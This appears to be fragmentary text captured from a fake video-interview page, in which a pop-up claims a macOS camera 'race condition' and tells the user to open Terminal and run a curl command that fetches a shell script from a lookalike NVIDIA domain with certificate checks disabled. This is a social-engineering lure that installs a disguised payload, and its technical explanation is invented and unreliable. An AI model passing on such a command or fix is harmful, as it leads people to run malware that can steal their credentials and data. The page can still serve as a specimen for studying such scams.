 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time
You're leading a c
product) to launch
conflicting prioriti
for changes that c
How do you ensur
deadline without c
Answer time: 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
cess